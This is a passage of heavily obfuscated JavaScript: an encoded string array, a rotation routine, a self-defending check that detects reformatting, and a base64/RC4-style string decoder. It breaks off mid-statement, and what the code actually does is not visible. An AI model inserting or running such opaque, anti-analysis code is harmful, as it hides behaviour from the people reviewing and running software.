x41\x53\x48\x38\x4f\x44\x49\x42\x68\x32\x50\x73\x4b\x66\x56\x73\x4b\x58\x42\x4d\x4f\x4c\x77\x35\x6b\x78\x77\x37\x50\x43\x72\x44\x54\x44\x69\x73\x4b\x31\x47\x68\x37\x44\x69\x57\x4a\x65\x77\x6f\x52\x52\x4d\x73\x4b\x62\x77\x71\x4e\x7a','\x77\x36\x73\x33\x77\x71\x63\x62','\x77\x72\x58\x43\x6b\x43\x37\x43\x70\x63\x4f\x61','\x77\x36\x77\x44\x77\x72\x63\x3d','\x77\x37\x33\x43\x68\x31\x49\x3d','\x77\x70\x46\x31\x4d\x67\x3d\x3d','\x55\x38\x4f\x66\x64\x58\x76\x44\x6f\x42\x30\x3d','\x56\x77\x50\x44\x6b\x6c\x41\x3d','\x65\x63\x4b\x63\x77\x37\x4d\x3d','\x77\x6f\x4c\x43\x6f\x77\x38\x3d','\x4c\x58\x52\x32','\x56\x73\x4f\x77\x77\x35\x7a\x44\x6e\x63\x4f\x58\x57\x55\x31\x65\x77\x70\x44\x43\x69\x67\x6b\x3d','\x77\x35\x42\x72\x4e\x43\x44\x44\x71\x30\x4d\x59\x77\x72\x6b\x3d','\x77\x72\x37\x43\x69\x56\x48\x44\x73\x52\x42\x4b\x77\x37\x4a\x33\x77\x37\x64\x79\x77\x34\x6a\x43\x75\x54\x37\x44\x68\x51\x48\x43\x74\x43\x2f\x43\x6e\x73\x4f\x54\x4e\x38\x4b\x61\x77\x70\x49\x38\x77\x6f\x76\x44\x73\x32\x6a\x44\x70\x73\x4f\x30\x58\x4d\x4f\x56\x43\x4d\x4b\x67\x77\x70\x63\x6e\x77\x34\x35\x48\x41\x78\x48\x44\x6a\x32\x37\x43\x75\x47\x48\x43\x70\x38\x4f\x41\x77\x6f\x6a\x43\x70\x69\x46\x30\x48\x38\x4f\x61\x55\x42\x4c\x44\x6a\x4d\x4f\x79\x63\x33\x30\x30\x77\x37\x31\x64\x61\x77\x37\x44\x68\x4d\x4b\x61\x77\x37\x62\x43\x71\x77\x3d\x3d','\x64\x63\x4f\x30\x64\x51\x3d\x3d','\x77\x6f\x50\x44\x6a\x31\x41\x6d\x77\x34\x6c\x43','\x56\x6d\x66\x43\x6b\x63\x4b\x70','\x47\x73\x4f\x77\x77\x35\x7a\x44\x72\x77\x3d\x3d','\x77\x70\x50\x44\x69\x46\x63\x30\x77\x34\x6c\x56\x4e\x48\x77\x47\x77\x37\x6a\x44\x6b\x4d\x4b\x5a\x54\x77\x3d\x3d','\x77\x71\x72\x43\x6e\x43\x55\x3d','\x43\x38\x4f\x32\x77\x35\x41\x3d','\x77\x71\x58\x44\x6a\x63\x4f\x4f','\x77\x34\x37\x43\x6b\x44\x4d\x38\x41\x38\x4f\x31\x56\x31\x4e\x4d\x57\x32\x44\x44\x6d\x79\x33\x43\x68\x4d\x4f\x65\x77\x72\x50\x44\x6f\x57\x6f\x49\x77\x37\x33\x43\x75\x67\x44\x44\x6d\x52\x46\x44\x77\x72\x6b\x57\x77\x70\x4d\x53\x77\x72\x63\x61\x77\x71\x6e\x44\x6c\x55\x6f\x3d','\x51\x4d\x4f\x44\x63\x73\x4f\x47\x42\x46\x51\x48','\x64\x6b\x62\x43\x6a\x67\x3d\x3d','\x4c\x56\x6e\x43\x71\x6c\x6e\x43\x6e\x38\x4b\x34','\x58\x63\x4f\x78\x5a\x38\x4b\x65\x77\x71\x76\x44\x6c\x47\x30\x32','\x52\x73\x4f\x78\x64\x41\x3d\x3d','\x77\x37\x4c\x44\x73\x67\x54\x44\x6b\x63\x4b\x68\x4a\x51\x4d\x3d','\x77\x71\x4d\x4e\x44\x4d\x4b\x59\x59\x63\x4f\x78\x77\x36\x64\x70\x77\x37\x49\x3d','\x64\x38\x4f\x70\x62\x38\x4f\x55\x4d\x53\x59\x6b','\x77\x37\x68\x36\x61\x41\x3d\x3d','\x55\x63\x4f\x62\x62\x58\x58\x44\x73\x78\x54\x44\x70\x6d\x58\x43\x67\x41\x3d\x3d','\x77\x70\x4a\x63\x46\x63\x4f\x44\x5a\x4d\x4b\x66\x59\x54\x6f\x49\x54\x63\x4b\x4f\x56\x47\x72\x44\x72\x38\x4b\x76\x63\x63\x4b\x41\x77\x71\x41\x3d','\x66\x38\x4b\x30\x41\x42\x73\x3d','\x77\x70\x48\x44\x67\x4d\x4f\x30\x77\x35\x72\x43\x6b\x63\x4b\x73\x77\x34\x63\x3d','\x77\x71\x5a\x70\x50\x4d\x4f\x4c\x77\x71\x70\x6e\x50\x38\x4f\x75\x4a\x6e\x7a\x44\x6d\x63\x4b\x70\x56\x63\x4f\x46\x77\x71\x6b\x3d','\x77\x35\x6e\x43\x67\x33\x77\x54\x77\x70\x41\x3d','\x77\x34\x48\x44\x6e\x73\x4f\x34\x4f\x48\x77\x72','\x77\x35\x76\x44\x67\x58\x59\x3d','\x48\x73\x4b\x4c\x77\x71\x4c\x43\x74\x6a\x4d\x32\x56\x52\x76\x43\x6b\x4d\x4b\x42\x41\x6e\x76\x43\x73\x73\x4f\x45\x46\x6c\x42\x64','\x5a\x38\x4f\x32\x62\x63\x4f\x4f\x4b\x67\x3d\x3d','\x77\x35\x76\x43\x6c\x6b\x51\x3d','\x77\x34\x52\x67\x52\x63\x4b\x4b\x63\x42\x4d\x3d','\x77\x6f\x37\x43\x70\x7a\x49\x3d','\x77\x71\x44\x43\x6d\x53\x50\x43\x6f\x73\x4f\x2b\x42\x77\x3d\x3d','\x4d\x58\x64\x74','\x66\x4d\x4b\x30\x57\x67\x3d\x3d','\x77\x70\x52\x4c\x4e\x41\x3d\x3d','\x77\x35\x30\x49\x77\x6f\x63\x3d','\x77\x71\x66\x44\x76\x4d\x4f\x71','\x58\x4d\x4b\x6c\x61\x63\x4b\x31\x64\x73\x4f\x7a','\x44\x46\x58\x44\x73\x41\x3d\x3d','\x77\x34\x6f\x62\x77\x72\x34\x3d','\x42\x46\x4a\x35\x77\x36\x49\x42\x77\x34\x6f\x3d','\x62\x73\x4b\x44\x47\x77\x3d\x3d','\x77\x34\x5a\x72\x42\x51\x3d\x3d','\x77\x6f\x63\x36\x41\x67\x3d\x3d','\x56\x63\x4f\x4b\x77\x36\x66\x43\x71\x47\x77\x54','\x48\x6e\x58\x44\x69\x41\x3d\x3d','\x77\x6f\x4c\x43\x70\x78\x73\x67\x49\x38\x4f\x37\x51\x30\x56\x34\x51\x77\x3d\x3d','\x77\x6f\x4c\x43\x6a\x43\x59\x3d','\x77\x6f\x4c\x43\x70\x78\x73\x67\x49\x63\x4f\x67','\x50\x38\x4f\x43\x77\x71\x67\x3d','\x54\x73\x4f\x4f\x59\x4d\x4f\x48\x4a\x45\x63\x3d','\x51\x4d\x4b\x52\x77\x71\x55\x3d','\x58\x53\x6a\x44\x73\x51\x3d\x3d','\x51\x63\x4b\x57\x77\x71\x62\x44\x75\x73\x4f\x56\x65\x46\x54\x43\x76\x52\x66\x43\x6d\x67\x3d\x3d','\x77\x71\x76\x43\x68\x51\x44\x44\x70\x6d\x59\x47','\x64\x38\x4b\x43\x77\x70\x34\x3d','\x58\x4d\x4f\x42\x55\x77\x3d\x3d','\x65\x73\x4f\x37\x55\x67\x3d\x3d','\x5a\x4d\x4f\x6b\x64\x51\x3d\x3d','\x61\x73\x4b\x35\x77\x70\x55\x3d','\x63\x73\x4b\x6d\x77\x6f\x6e\x43\x6b\x73\x4f\x55\x49\x58\x54\x43\x76\x63\x4f\x70\x77\x72\x63\x3d','\x77\x72\x55\x4c\x43\x63\x4b\x50\x52\x73\x4f\x73','\x77\x35\x4c\x43\x70\x56\x67\x3d','\x77\x36\x5a\x4b\x5a\x38\x4b\x38\x64\x43\x48\x43\x69\x46\x5a\x57\x41\x4d\x4f\x4f\x4a\x6c\x74\x54\x49\x38\x4b\x44\x5a\x67\x2f\x43\x67\x63\x4b\x37\x4f\x6a\x66\x44\x6c\x4d\x4f\x78\x56\x78\x44\x44\x6f\x38\x4f\x2f\x77\x72\x44\x44\x68\x73\x4f\x41\x4a\x67\x4c\x43\x69\x53\x4c\x43\x75\x63\x4b\x74\x47\x63\x4f\x4e\x4c\x4d\x4f\x43\x77\x72\x33\x43\x6f\x78\x31\x50\x4d\x63\x4b\x55\x77\x71\x66\x44\x6a\x30\x52\x6b\x77\x37\x49\x48\x77\x6f\x50\x44\x74\x73\x4f\x6e\x4a\x4d\x4b\x2b\x45\x51\x4c\x44\x68\x63\x4f\x6a\x77\x34\x31\x59','\x77\x6f\x54\x44\x68\x68\x45\x3d','\x44\x73\x4f\x31\x77\x37\x38\x3d','\x77\x6f\x4c\x43\x69\x77\x70\x76\x4a\x57\x2f\x43\x6a\x4d\x4b\x51\x77\x6f\x67\x53\x53\x41\x3d\x3d','\x77\x35\x64\x30\x43\x7a\x33\x44\x72\x51\x3d\x3d','\x46\x38\x4f\x37\x77\x71\x35\x70\x77\x71\x7a\x43\x71\x51\x3d\x3d','\x77\x71\x66\x44\x6f\x78\x48\x43\x74\x4d\x4b\x41','\x77\x70\x59\x33\x51\x41\x3d\x3d','\x77\x34\x77\x57\x77\x72\x54\x44\x73\x4d\x4b\x6f\x77\x35\x34\x3d','\x77\x70\x4c\x43\x75\x68\x67\x68\x46\x4d\x4f\x6d','\x77\x34\x31\x71\x41\x7a\x48\x44\x6f\x57\x55\x51','\x52\x63\x4f\x58\x77\x36\x54\x43\x71\x56\x6b\x56','\x77\x35\x51\x72\x77\x70\x38\x3d','\x45\x63\x4f\x71\x77\x35\x66\x44\x71\x38\x4f\x62\x5a\x45\x49\x3d','\x66\x63\x4b\x72\x77\x6f\x62\x43\x68\x38\x4f\x6a\x4a\x67\x3d\x3d','\x55\x78\x50\x44\x6b\x6b\x77\x3d','\x49\x30\x6e\x44\x6a\x47\x2f\x44\x76\x63\x4f\x71','\x77\x37\x33\x44\x74\x6c\x52\x30\x77\x36\x63\x3d','\x77\x34\x78\x71\x48\x67\x3d\x3d','\x77\x72\x7a\x43\x74\x38\x4b\x43\x46\x7a\x51\x52','\x77\x71\x37\x44\x70\x6b\x46\x71\x77\x35\x52\x65\x45\x6e\x45\x54\x77\x34\x72\x44\x68\x73\x4b\x53\x53\x4d\x4b\x76','\x77\x71\x58\x43\x76\x6b\x6e\x43\x6a\x4d\x4f\x31\x77\x36\x76\x44\x6c\x47\x33\x44\x6b\x38\x4b\x43\x47\x30\x2f\x44\x6a\x4d\x4f\x72\x77\x71\x78\x70\x4f\x73\x4b\x5a\x42\x55\x37\x44\x6f\x77\x49\x2b\x77\x6f\x64\x65\x77\x70\x48\x43\x6a\x77\x73\x4a\x77\x6f\x37\x44\x71\x63\x4b\x58\x77\x70\x2f\x44\x6e\x77\x76\x44\x6d\x73\x4f\x4d\x77\x35\x48\x44\x6d\x6d\x44\x43\x67\x63\x4f\x6d\x77\x37\x62\x43\x71\x73\x4b\x55\x77\x35\x62\x44\x67\x63\x4f\x39\x77\x6f\x63\x3d','\x52\x73\x4b\x57\x77\x35\x30\x32\x56\x77\x3d\x3d','\x5a\x38\x4b\x51\x77\x71\x4d\x3d','\x77\x34\x37\x44\x6f\x73\x4f\x46','\x77\x37\x4c\x44\x68\x44\x6b\x3d','\x77\x35\x33\x44\x6e\x4d\x4f\x6c','\x77\x35\x4c\x43\x68\x4d\x4b\x37','\x52\x4d\x4b\x45\x77\x37\x55\x3d','\x77\x37\x63\x6e\x77\x72\x6f\x55\x77\x35\x77\x6d','\x77\x34\x59\x71\x50\x38\x4b\x34\x77\x35\x5a\x5a','\x77\x70\x44\x44\x6f\x45\x39\x79\x77\x37\x73\x43\x77\x34\x76\x43\x74\x67\x3d\x3d','\x77\x70\x33\x43\x68\x41\x49\x3d','\x77\x35\x41\x55\x77\x71\x6b\x3d','\x53\x4d\x4b\x67\x46\x67\x33\x44\x76\x68\x59\x3d','\x77\x37\x76\x44\x6f\x58\x59\x3d','\x45\x4d\x4f\x71\x45\x63\x4f\x67\x77\x36\x78\x6a\x77\x37\x72\x44\x6b\x57\x30\x4e\x77\x35\x4a\x50\x77\x70\x63\x46\x77\x37\x39\x4d\x43\x63\x4b\x74\x77\x72\x4e\x6e\x77\x70\x31\x62\x51\x63\x4f\x5a\x4a\x6e\x4d\x62\x77\x6f\x6b\x30\x48\x51\x6e\x44\x74\x30\x58\x44\x74\x4d\x4f\x30\x77\x72\x4c\x44\x73\x6e\x37\x44\x71\x73\x4f\x4f','\x66\x63\x4f\x6c\x77\x34\x30\x3d','\x77\x36\x48\x44\x71\x42\x6e\x44\x69\x67\x3d\x3d','\x77\x35\x73\x51\x59\x51\x3d\x3d','\x54\x67\x44\x44\x75\x67\x3d\x3d','\x77\x71\x76\x43\x68\x51\x44\x44\x70\x6d\x51\x64\x77\x37\x52\x77\x77\x6f\x59\x77','\x77\x70\x52\x61\x46\x38\x4f\x65\x51\x38\x4b\x56\x55\x41\x30\x41\x65\x67\x3d\x3d','\x77\x35\x56\x55\x45\x67\x3d\x3d','\x53\x78\x50\x44\x6a\x31\x2f\x43\x6b\x38\x4b\x35','\x51\x48\x7a\x43\x72\x63\x4b\x38\x77\x37\x58\x44\x6d\x6c\x58\x43\x6b\x41\x3d\x3d','\x77\x36\x50\x43\x70\x46\x62\x44\x70\x4d\x4b\x6d\x4f\x43\x6e\x44\x6e\x63\x4f\x71\x63\x30\x59\x72\x48\x73\x4f\x6b\x45\x55\x4a\x78\x77\x37\x62\x44\x6f\x51\x6e\x44\x73\x43\x38\x58\x48\x48\x54\x44\x6d\x46\x63\x38\x4c\x52\x6f\x6c\x59\x41\x34\x4b\x77\x72\x51\x79\x52\x54\x38\x47\x53\x51\x3d\x3d','\x77\x37\x51\x39\x77\x72\x41\x3d','\x77\x36\x67\x33\x77\x72\x59\x41\x77\x35\x77\x38','\x77\x70\x63\x52\x47\x73\x4b\x63\x66\x67\x3d\x3d','\x77\x35\x62\x43\x6d\x73\x4f\x39\x4a\x42\x48\x43\x69\x67\x3d\x3d','\x77\x71\x54\x43\x69\x41\x2f\x44\x73\x31\x4d\x61','\x77\x6f\x31\x54\x4e\x77\x3d\x3d','\x4c\x30\x58\x43\x6c\x67\x3d\x3d','\x77\x35\x7a\x43\x68\x46\x77\x3d','\x77\x35\x72\x43\x6e\x47\x41\x3d','\x77\x70\x30\x6b\x49\x77\x3d\x3d','\x45\x6c\x31\x50','\x55\x79\x37\x44\x68\x4d\x4b\x45\x77\x72\x4a\x67\x49\x6c\x55\x3d','\x77\x37\x45\x74\x77\x72\x30\x64','\x62\x63\x4b\x64\x77\x71\x51\x3d','\x77\x37\x6a\x44\x71\x6c\x76\x44\x6d\x73\x4b\x32\x77\x37\x38\x3d','\x77\x72\x34\x32\x54\x48\x4c\x44\x69\x4d\x4b\x51\x44\x30\x74\x74\x77\x37\x30\x3d','\x77\x34\x77\x70\x62\x41\x3d\x3d','\x77\x70\x6e\x43\x6a\x79\x63\x47\x77\x35\x56\x64\x43\x73\x4f\x66\x77\x36\x62\x44\x6f\x73\x4f\x32\x77\x37\x2f\x44\x6a\x55\x6e\x43\x70\x51\x3d\x3d','\x58\x73\x4f\x57\x62\x63\x4f\x63\x45\x51\x3d\x3d','\x77\x72\x55\x4d\x42\x38\x4b\x57\x62\x73\x4f\x39','\x57\x63\x4b\x2f\x77\x71\x41\x3d','\x64\x73\x4b\x2b\x77\x71\x73\x3d','\x77\x34\x66\x44\x72\x4d\x4f\x6a','\x58\x4d\x4f\x31\x77\x37\x4d\x3d','\x77\x70\x38\x6b\x46\x7a\x58\x44\x72\x55\x4a\x4c\x77\x37\x45\x3d','\x5a\x63\x4f\x79\x77\x37\x51\x3d','\x77\x72\x2f\x44\x68\x43\x73\x3d','\x77\x36\x42\x6c\x45\x7a\x45\x3d','\x77\x70\x33\x43\x74\x38\x4b\x52\x42\x69\x55\x4d\x77\x34\x4d\x3d','\x77\x35\x44\x43\x71\x4d\x4f\x6d','\x77\x34\x42\x74\x55\x4d\x4b\x73\x57\x41\x72\x43\x71\x67\x3d\x3d','\x4d\x73\x4f\x51\x77\x34\x45\x3d','\x77\x34\x30\x52\x77\x70\x45\x3d','\x77\x34\x76\x43\x6d\x6c\x63\x74\x77\x34\x31\x5a\x41\x33\x55\x51\x77\x71\x67\x3d','\x54\x38\x4b\x36\x4d\x7a\x50\x44\x6e\x6a\x66\x44\x75\x31\x46\x34\x56\x63\x4f\x63','\x58\x4d\x4b\x36\x77\x34\x50\x43\x6f\x73\x4f\x43\x5a\x54\x76\x44\x74\x38\x4f\x65\x77\x70\x51\x7a\x77\x37\x2f\x43\x70\x6a\x52\x2b\x77\x6f\x74\x75\x62\x73\x4f\x44\x77\x6f\x52\x34\x61\x63\x4b\x6d\x77\x36\x49\x62\x77\x6f\x48\x44\x74\x45\x38\x72\x59\x78\x59\x39\x77\x34\x72\x43\x73\x73\x4b\x43\x77\x36\x31\x45\x77\x70\x2f\x43\x74\x33\x73\x3d','\x66\x73\x4f\x6f\x77\x34\x30\x3d','\x56\x73\x4b\x6e\x46\x51\x3d\x3d','\x52\x63\x4b\x53\x77\x37\x6a\x43\x72\x58\x49\x69','\x51\x73\x4b\x44\x77\x35\x34\x3d','\x77\x36\x33\x43\x67\x38\x4b\x36','\x77\x70\x58\x44\x69\x73\x4f\x75\x77\x37\x33\x43\x6a\x4d\x4b\x7a\x77\x35\x66\x44\x6e\x63\x4b\x30\x77\x34\x55\x6f','\x77\x35\x58\x43\x6b\x6c\x31\x6d\x63\x6e\x54\x44\x6d\x38\x4b\x65','\x77\x37\x4c\x44\x73\x67\x54\x44\x6b\x63\x4b\x36\x4f\x78\x4e\x77\x61\x42\x37\x43\x71\x41\x3d\x3d','\x77\x6f\x72\x43\x74\x38\x4b\x48\x4a\x79\x73\x47\x77\x34\x4d\x68','\x64\x79\x50\x44\x6a\x51\x3d\x3d','\x58\x43\x54\x44\x74\x77\x3d\x3d','\x77\x71\x66\x43\x67\x67\x38\x3d','\x77\x34\x6a\x44\x6b\x7a\x73\x3d','\x66\x63\x4f\x2f\x63\x4d\x4b\x4f','\x77\x37\x77\x6e\x77\x71\x41\x6e\x77\x34\x45\x6a\x42\x77\x3d\x3d','\x77\x6f\x7a\x43\x6c\x7a\x59\x3d','\x77\x37\x48\x43\x6a\x58\x58\x43\x72\x4d\x4b\x47\x44\x38\x4f\x63\x55\x7a\x68\x4a\x77\x72\x4e\x49\x50\x52\x6b\x72\x45\x4d\x4b\x66\x66\x4d\x4f\x46','\x77\x72\x76\x43\x6e\x51\x33\x44\x76\x56\x4d\x3d','\x56\x4d\x4f\x33\x63\x51\x3d\x3d','\x77\x71\x2f\x43\x6c\x43\x7a\x43\x74\x38\x4f\x4c\x47\x77\x3d\x3d','\x42\x33\x62\x43\x76\x63\x4f\x45\x77\x71\x6b\x74','\x77\x34\x48\x43\x6c\x6c\x59\x3d','\x77\x70\x54\x43\x6f\x52\x34\x33\x42\x73\x4f\x39\x53\x55\x56\x64','\x43\x31\x39\x32\x77\x37\x63\x30\x77\x35\x59\x3d','\x77\x36\x7a\x44\x68\x30\x4d\x3d','\x42\x73\x4b\x68\x42\x67\x76\x44\x72\x77\x3d\x3d','\x64\x6b\x7a\x43\x68\x30\x63\x51\x77\x34\x51\x3d','\x77\x36\x7a\x43\x74\x73\x4b\x30','\x77\x36\x78\x59\x61\x41\x3d\x3d','\x77\x6f\x48\x43\x6b\x38\x4b\x77\x47\x56\x34\x6e','\x4b\x4d\x4f\x48\x77\x35\x59\x3d','\x77\x6f\x50\x43\x76\x53\x30\x3d','\x77\x37\x37\x43\x6c\x79\x50\x43\x76\x4d\x4f\x4d\x46\x67\x3d\x3d','\x77\x35\x7a\x43\x6b\x6e\x77\x50\x77\x6f\x45\x3d','\x53\x63\x4f\x76\x52\x41\x3d\x3d','\x65\x63\x4b\x51\x48\x77\x3d\x3d','\x77\x35\x55\x64\x77\x72\x37\x44\x73\x73\x4b\x36\x77\x35\x2f\x43\x68\x38\x4b\x43\x50\x67\x3d\x3d','\x77\x72\x6a\x44\x74\x68\x50\x43\x75\x73\x4b\x41\x4e\x51\x3d\x3d','\x43\x6e\x50\x43\x6f\x51\x3d\x3d','\x53\x73\x4f\x67\x55\x67\x3d\x3d','\x41\x73\x4b\x34\x5a\x73\x4b\x6a\x55\x73\x4f\x68\x77\x37\x76\x43\x6b\x41\x44\x43\x73\x51\x3d\x3d','\x77\x6f\x6f\x50\x65\x41\x3d\x3d','\x77\x37\x68\x77\x59\x63\x4f\x51\x77\x36\x6c\x7a','\x77\x36\x72\x43\x76\x4d\x4f\x32','\x77\x71\x64\x66\x41\x41\x3d\x3d','\x43\x58\x33\x43\x69\x38\x4b\x6b\x77\x36\x73\x3d','\x55\x38\x4b\x6f\x5a\x73\x4b\x67\x51\x38\x4f\x76','\x77\x37\x56\x34\x52\x77\x3d\x3d','\x55\x38\x4b\x6c\x77\x34\x51\x3d','\x77\x34\x45\x77\x44\x73\x4b\x2f\x77\x35\x42\x43\x51\x63\x4f\x73','\x77\x34\x58\x44\x6d\x44\x4d\x3d','\x77\x72\x41\x67\x48\x51\x3d\x3d','\x77\x37\x58\x43\x6a\x67\x44\x44\x75\x6b\x6b\x64\x77\x36\x51\x31\x77\x71\x49\x79\x77\x70\x48\x44\x6f\x48\x2f\x43\x6b\x52\x66\x44\x71\x51\x3d\x3d','\x77\x6f\x6b\x62\x64\x41\x3d\x3d','\x5a\x58\x51\x30','\x77\x37\x4a\x57\x65\x67\x3d\x3d','\x61\x6b\x58\x43\x6e\x45\x63\x4e\x77\x34\x4a\x68\x77\x71\x74\x4d\x77\x36\x66\x44\x6b\x78\x33\x44\x71\x63\x4f\x2f\x77\x6f\x70\x39\x44\x67\x3d\x3d','\x77\x71\x58\x44\x6f\x56\x6a\x44\x6e\x73\x4f\x2b\x4e\x56\x56\x76\x4c\x51\x3d\x3d','\x56\x41\x62\x44\x6a\x56\x48\x43\x6b\x77\x3d\x3d','\x53\x38\x4b\x35\x41\x52\x6e\x44\x6f\x77\x72\x44\x76\x41\x3d\x3d','\x65\x4d\x4f\x6a\x62\x38\x4f\x41\x4b\x69\x49\x3d','\x77\x37\x63\x47\x77\x72\x6b\x3d','\x77\x36\x46\x74\x58\x67\x3d\x3d','\x54\x63\x4b\x39\x4e\x4d\x4f\x6b\x51\x4d\x4f\x33','\x49\x4d\x4f\x52\x77\x70\x67\x3d','\x77\x71\x30\x79\x57\x47\x66\x44\x6f\x73\x4b\x52\x4e\x45\x74\x55\x77\x37\x31\x4e\x47\x6a\x66\x43\x76\x38\x4f\x52\x77\x6f\x5a\x53\x77\x70\x7a\x43\x6f\x47\x2f\x44\x75\x67\x3d\x3d','\x77\x72\x45\x37\x51\x32\x66\x44\x76\x38\x4b\x58','\x77\x35\x66\x44\x76\x6e\x49\x3d','\x77\x35\x41\x66\x77\x71\x2f\x44\x73\x4d\x4b\x31\x77\x35\x6a\x43\x74\x73\x4b\x43\x49\x73\x4b\x73\x56\x73\x4f\x7a\x57\x4d\x4b\x39\x77\x34\x5a\x72\x77\x36\x6b\x61\x47\x38\x4f\x50\x43\x38\x4b\x68\x77\x6f\x7a\x43\x6c\x63\x4f\x43\x48\x51\x3d\x3d','\x54\x38\x4f\x54\x77\x35\x51\x3d','\x53\x73\x4b\x69\x44\x67\x3d\x3d','\x58\x38\x4b\x43\x4c\x51\x3d\x3d','\x77\x71\x59\x50\x48\x63\x4b\x61\x62\x73\x4f\x32\x77\x35\x5a\x70\x77\x36\x37\x44\x6f\x38\x4b\x46','\x66\x63\x4f\x6f\x5a\x63\x4f\x43\x4a\x67\x55\x6e','\x77\x6f\x34\x57\x62\x67\x3d\x3d','\x77\x35\x52\x6f\x45\x6a\x50\x44\x73\x45\x51\x70\x77\x72\x76\x44\x6d\x4d\x4b\x55\x77\x36\x72\x43\x72\x4d\x4f\x32\x77\x36\x2f\x44\x6c\x6e\x76\x44\x6e\x38\x4b\x70\x61\x4d\x4f\x48\x4d\x31\x37\x44\x6b\x38\x4b\x65\x77\x6f\x45\x49\x77\x71\x48\x43\x6d\x63\x4b\x43\x5a\x4d\x4b\x2f\x77\x6f\x62\x44\x6b\x44\x42\x74\x4f\x77\x3d\x3d','\x77\x34\x50\x44\x6b\x73\x4f\x59','\x77\x71\x30\x79\x57\x47\x66\x44\x6f\x73\x4b\x52\x47\x41\x3d\x3d','\x49\x63\x4b\x79\x77\x35\x72\x43\x6e\x4d\x4b\x6a\x4d\x69\x50\x43\x70\x4d\x4b\x5a','\x46\x45\x70\x30\x77\x37\x6b\x30','\x58\x63\x4f\x4b\x64\x4d\x4f\x53\x44\x46\x30\x52','\x4e\x6c\x58\x43\x71\x6c\x72\x43\x68\x4d\x4b\x6e'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var _0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var 